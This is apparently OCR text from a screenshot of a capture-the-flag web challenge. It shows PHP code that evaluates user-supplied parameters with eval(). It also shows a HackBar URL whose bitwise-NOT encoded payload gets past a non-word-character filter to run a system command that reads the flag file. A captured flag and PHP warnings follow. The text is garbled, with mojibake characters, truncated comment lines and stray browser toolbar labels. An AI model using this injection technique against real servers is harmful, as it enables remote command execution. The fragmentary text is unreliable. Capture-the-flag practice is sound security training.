 highlight_file(__FILE__);
if(isset($_GET['v1']) && isset($_GET['v2']) && isset($_GET['v3'])){
$v1 = (String)$_GET['v1'];
$v2 = (String)$_GET['v2'];
$v3 = (String)$_GET['v3'];
if(is_numeric($v1) && is_numeric($v2)){
if(preg_match('/^\W+$/', $v3)){
$code = eval("return $v1$v3$v2;");
echo "$v1$v3$v2 = ".$code;
}
}
}
Warning: Use of undefined constant ������ - assumed '������' (this will throw an Error in a future version of PHP) in /var/www/html/index
Warning: Use of undefined constant ���†� - assumed '���†�' (this will throw an Error in a future version of PHP) in /var/www/html/index.php(2
$flag="ctfshow{621e309d-9497-45d7-91ca-0185c98b173e}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com # @Last Modified time: 2020-10-1
coding: utf-8 -*- /* Warning: A non-numeric value encountered in /var/www/html/index.php(21) : eval()'d code on line 1
1-(~������)(~���†�)*1 = 2
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar Adblock Plus EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://151b9266-2931-4a83-866b-4e0084c6c35c.challenge.ctf.show:8080/?v1=1&v2=2&v3=-(~%8C%86%8C%8B%9A%92)(~%8B%9E%9C%DF%99%D5)*